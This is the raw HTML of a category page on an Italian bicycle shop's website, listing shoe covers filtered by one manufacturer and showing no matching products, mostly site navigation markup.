

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.idearuote.it/abbigliamento/copriscarpe.html?manufacturer=5475
body_size: 26547
content:
<!doctype html>
<html lang="it">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Copriscarpe - Abbigliamento IdeaRuote.it IdeaRuote.it"/>
<meta name="description" content="Idea Ruote Bike Santarcangelo - Non temiamo concorrenza per scelta di marchi, prodotti e prezzi.. in caso di dubbi chiamaci e saremo a tua completa disposizione per riuscire ad accontentarti"/>
<meta name="keywords" content="mtb, mountain bike, enduro, downhill, bdc, bici da corsa, bici da strada, city bike, bici da cronometro, bici da crono, accessori bici da corsa, caschi, caschi bici da corsa, caschi da enduro, guanti, specialized shop online, specialized, scott, trek, bici online, specialized miglior prezzo  "/>
<meta name="robots" content="NOINDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Copriscarpe - Abbigliamento IdeaRuote.it IdeaRuote.it</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.idearuote.it/static/version1768183016/_cache/merged/19dd07a01a1e5e82ec45a569bb0b7f02.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" media="all" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/css/personalizzazioni.min.css" />


<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.idearuote.it/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.idearuote.it/media/favicon/default/favicon.png" />
        
    
    
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    
    <!-- END GOOGLE ANALYTICS 4 CODE -->

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    
    <!-- END GOOGLE ADWORDS CODE -->
    
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/images/loader-2.gif"}}'
        class="pl-thm-lm pl-thm-lm-luma_child2 page-with-filter plumrocket-product-filter page-products categorypath-abbigliamento-copriscarpe category-copriscarpe catalog-category-view page-layout-2columns-left" id="html-body">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div id="product-filter-init"></div>




<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Benvenuto, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Benvenuto su Idea Ruote bicycle!'"></span>
                <!-- /ko -->
    </li>
        
<li class="link authorization-link" data-label="o">
    <a href="https://www.idearuote.it/customer/account/login/referer/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2FiYmlnbGlhbWVudG8vY29wcmlzY2FycGUuaHRtbD9tYW51ZmFjdHVyZXI9NTQ3NQ~~/"        >Accedi</a>
</li>
<li><a href="https://www.idearuote.it/customer/account/create/" id="idCHjKJ6nK" >Crea un Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.idearuote.it/"
    title="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna"
    aria-label="store logo">
    <picture><source type="image/webp" srcset="https://www.idearuote.it/media/logo/websites/1/logo-idearuote-2024.webp"><img src="https://www.idearuote.it/media/logo/websites/1/logo-idearuote-2024.png" title="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna" alt="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna" width="340" height="100" /></picture>
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.idearuote.it/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Carrello</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search sparsh-search-auto-complete-block">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch sparsh-minisearch" id="search_mini_form" action="https://www.idearuote.it/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           value=""
                           placeholder="Cerca nell'intero negozio..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div class="nested">
    <a class="action advanced" href="https://www.idearuote.it/catalogsearch/advanced/" data-action="advanced-search">
        Ricerca avanzata    </a>
</div>

<div id="search-auto-complete" class="sparsh-search-auto-complete" style="display:none">
    <div class="product-data" style="display:none">
        <div class="sparsh-search-auto-complete-category" style="display:none">
            <div class="title">
                Categorie            </div>
            <ul id="sparsh-search-auto-complete-category" role="listbox">

            </ul>
        </div>
        <div class="sparsh-search-auto-complete-product" style="display:none">
            <div class="title">
                Prodotti                <a class="sparsh-search-auto-complete-product-see-all">
                    Vedi Tutti                    <span class="sparsh-search-auto-complete-product-see-all-size"></span>
                </a>
            </div>
            <ul id="sparsh-search-auto-complete-product" role="listbox">

            </ul>
        </div>
        <div class="sparsh-search-auto-complete-cms-pages" style="display:none">
            <div class="title">
                Pagine CMS            </div>
            <ul id="sparsh-search-auto-complete-cms-pages" role="listbox">

            </ul>
        </div>
        <div class="sparsh-search-auto-complete-suggest" style="display:none">
            <div class="title">Suggerimenti</div>
            <ul id="sparsh-search-auto-complete-suggest" role="listbox">

            </ul>
        </div>
    </div>
    <div class="no-result" style="display: none;">Sorry, no results were found!</div>
</div>

                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Confronta&#x20;Prodotti"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Confronta Prodotti        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/bici-e-telai.html" class="level-top" title="Bici e Telai"><span>Bici e Telai</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/corsa.html" title="Corsa"><span>Corsa</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/mtb.html" title="MTB"><span>MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/telai.html" title="TELAI"><span>TELAI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/gravel.html" title="Gravel"><span>Gravel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/e-bike.html" title="E-Bike"><span>E-Bike</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/bambino.html" title="Bambino"><span>Bambino</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/accessori.html" class="level-top" title="Accessori"><span>Accessori</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/borracce.html" title="Borracce"><span>Borracce</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/borselli-e-portacellulare.html" title="Borselli e Portacellulare"><span>Borselli e Portacellulare</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/bracciali.html" title="Bracciali"><span>Bracciali</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/ciclocomputer.html" title="Ciclocomputer"><span>Ciclocomputer</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/cura-del-corpo.html" title="Cura Del Corpo"><span>Cura Del Corpo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/luci.html" title="Luci"><span>Luci</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/pompe.html" title="Pompe"><span>Pompe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/portaoggetti.html" title="Portaoggetti"><span>Portaoggetti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/protezioni.html" title="Protezioni"><span>Protezioni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/rulli-da-allenamento.html" title="Rulli da allenamento"><span>Rulli da allenamento</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/utensili-officina.html" title="Utensili Officina"><span>Utensili Officina</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/videocamere.html" title="Videocamere"><span>Videocamere</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/zaini.html" title="Zaini"><span>Zaini</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/caschi-e-occhiali.html" class="level-top" title="Caschi e Occhiali"><span>Caschi e Occhiali</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/caschi-e-occhiali/occhiali.html" title="Occhiali"><span>Occhiali</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/caschi-e-occhiali/caschi.html" title="Caschi"><span>Caschi</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/caschi-e-occhiali/maschere.html" title="Maschere"><span>Maschere</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/abbigliamento.html" class="level-top" title="Abbigliamento"><span>Abbigliamento</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/antivento-smanicati.html" title="Antivento smanicati"><span>Antivento smanicati</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/berretti-sottocasco-bandane.html" title="Berretti sottocasco bandane"><span>Berretti sottocasco bandane</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/calzamaglie.html" title="Calzamaglie"><span>Calzamaglie</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/calze.html" title="Calze"><span>Calze</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/copriscarpe.html" title="Copriscarpe"><span>Copriscarpe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/felpe.html" title="Felpe"><span>Felpe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/gambali.html" title="Gambali"><span>Gambali</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/guanti.html" title="Guanti"><span>Guanti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/giubbini.html" title="Giubbini"><span>Giubbini</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/giubbini-antivento.html" title="Giubbini antivento"><span>Giubbini antivento</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/intimo.html" title="Intimo"><span>Intimo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/maglie-manica-corta.html" title="Maglie manica corta"><span>Maglie manica corta</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/maglia-manica-lunga.html" title="Maglia manica lunga"><span>Maglia manica lunga</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/maglie-enduro.html" title="Maglie Enduro"><span>Maglie Enduro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/maglie-ciclismo.html" title="Maglie Ciclismo"><span>Maglie Ciclismo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/manicotti.html" title="Manicotti"><span>Manicotti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/pantaloncini.html" title="pantaloncini"><span>pantaloncini</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/pantaloni-enduro.html" title="Pantaloni Enduro"><span>Pantaloni Enduro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/salopette.html" title="Salopette"><span>Salopette</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/scaldacollo-e-fasce.html" title="Scaldacollo e fasce"><span>Scaldacollo e fasce</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/t-shirt.html" title="T-Shirt"><span>T-Shirt</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/componenti.html" class="level-top" title="Componenti"><span>Componenti</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/accessori-movimento-c.html" title="Accessori Movimento C."><span>Accessori Movimento C.</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/attacchi-manubrio.html" title="Attacchi Manubrio"><span>Attacchi Manubrio</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/cambi.html" title="Cambi"><span>Cambi</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/cassette.html" title="Cassette"><span>Cassette</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/catene.html" title="Catene"><span>Catene</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/comandi.html" title="Comandi"><span>Comandi</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/corone.html" title="Corone"><span>Corone</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/deragliatori.html" title="Deragliatori"><span>Deragliatori</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/dischi.html" title="Dischi"><span>Dischi</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/forcelle-mtb.html" title="Forcelle MTB"><span>Forcelle MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/guarniture.html" title="Guarniture"><span>Guarniture</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/impianti-freni-a-disco.html" title="Impianti Freni a Disco"><span>Impianti Freni a Disco</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/manopole-mtb.html" title="Manopole MTB"><span>Manopole MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/manubri-mtb.html" title="Manubri MTB"><span>Manubri MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/manubri-road.html" title="Manubri Road"><span>Manubri Road</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/movimenti-centrale.html" title="Movimenti Centrale"><span>Movimenti Centrale</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/nastri-manubrio.html" title="Nastri Manubrio"><span>Nastri Manubrio</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/pasticche-freni.html" title="Pasticche Freni"><span>Pasticche Freni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/pedali.html" title="Pedali"><span>Pedali</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/reggisella.html" title="Reggisella"><span>Reggisella</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/selle.html" title="Selle"><span>Selle</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/scarpe.html" class="level-top" title="Scarpe"><span>Scarpe</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/scarpe/scarpe-bdc.html" title="Scarpe BDC"><span>Scarpe BDC</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/scarpe/scarpe-mtb.html" title="Scarpe MTB"><span>Scarpe MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/scarpe/scarpe-running.html" title="Scarpe Running"><span>Scarpe Running</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/ruote-copertoni.html" class="level-top" title="Ruote-Copertoni"><span>Ruote-Copertoni</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/camere-d-aria.html" title="Camere d'Aria"><span>Camere d'Aria</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/camere-d-aria-mtb.html" title="Camere d'aria MTB"><span>Camere d'aria MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/camere-d-aria-strada.html" title="Camere d'aria Strada"><span>Camere d'aria Strada</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni.html" title="Copertoni"><span>Copertoni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada.html" title="Copertoncini Strada"><span>Copertoncini Strada</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada-ust.html" title="Copertoncini Strada UST"><span>Copertoncini Strada UST</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni-gravel-e-ciclocross.html" title="copertoni gravel  e ciclocross"><span>copertoni gravel  e ciclocross</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni-mtb-26.html" title="Copertoni MTB 26""><span>Copertoni MTB 26"</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni-mtb-27-5.html" title="Copertoni Mtb 27.5""><span>Copertoni Mtb 27.5"</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni-mtb-29.html" title="Copertoni MTB 29""><span>Copertoni MTB 29"</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/lattice.html" title="Lattice"><span>Lattice</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/mousse-protezione.html" title="Mousse Protezione"><span>Mousse Protezione</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/nastri-e-flap-ust.html" title="Nastri e Flap UST"><span>Nastri e Flap UST</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/portaborraccia.html" title="Portaborraccia"><span>Portaborraccia</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/ricambi-ruote.html" title="Ricambi Ruote"><span>Ricambi Ruote</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/ruote-corsa.html" title="Ruote Corsa"><span>Ruote Corsa</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/ruote-mtb.html" title="Ruote MTB"><span>Ruote MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/tubolari-strada.html" title="Tubolari Strada"><span>Tubolari Strada</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/valvole-ruote-ust-mtb.html" title="Valvole Ruote UST MTB"><span>Valvole Ruote UST MTB</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.idearuote.it/outlet.html" class="level-top" title="Outlet"><span>Outlet</span></a></li><li class="ui-menu-item level0 fullwidth parent" role="presentation">
    <div class="open-children-toggle"></div>
    <a href="https://www.idearuote.it/blog.html"
       class="level-top" aria-haspopup="true" id="ui-id-6" tabindex="-1" role="menuitem">
        <span>Blog</span>
    </a>
            <div class="level0 submenu">
            <div class="container">
                <div class="row">
                    <ul class="subchildmenu col-md-12 mega-columns columns4" role="menu" aria-expanded="false" aria-hidden="true">
                                                    <li class="ui-menu-item level1 parent" role="presentation"><div class="open-children-toggle"></div><a href="https://www.idearuote.it/blog/category/blog.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Blog</span></a></li>                                            </ul>
                </div>
            </div>
        </div>
    </li>
    </ul>
</nav>


                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.idearuote.it/"
                   title="Vai alla Home Page">
                    Home                </a>
                        </li>
                    <li class="item category5">
                            <a href="https://www.idearuote.it/abbigliamento.html"
                   title="">
                    Abbigliamento                </a>
                        </li>
                    <li class="item category37">
                            <strong>Copriscarpe</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Copriscarpe</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="9sAD47Kw1Vx8WUbW" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




        <div class="message info empty">
        <div>Non è stato trovato alcun prodotto corrispondente alla selezione.</div>
    </div>

</div><div class="sidebar sidebar-main">

    
    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="1">
            <strong data-role="title">Naviga per</strong>
        </div>
        <div class="block-content filter-content">
